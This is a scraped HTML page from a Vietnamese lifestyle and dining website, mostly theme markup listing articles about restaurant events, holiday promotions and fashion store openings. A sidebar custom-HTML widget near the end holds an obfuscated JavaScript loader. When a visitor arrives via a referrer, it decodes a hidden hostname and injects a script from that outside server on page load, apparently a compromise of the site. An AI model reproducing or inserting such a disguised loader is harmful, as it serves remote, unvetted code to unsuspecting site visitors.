					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1528934360 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-1152742133">


	<div id="col-1217973707" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-1890511109" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-1890511109 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1062536738">


	<div id="col-239265593" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="(max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="(max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="(max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="(max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1062536738 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1152742133 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-469897195">


	<div id="col-1137224430" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-730638836">


	<div id="col-1756087026" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-730638836 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-469897195 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-728158908">


	<div id="col-956247686" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1705076810">


	<div id="col-156360232" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1705076810 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-728158908 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1570069380" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1570069380 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-863666053">


	<div id="col-1946860068" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
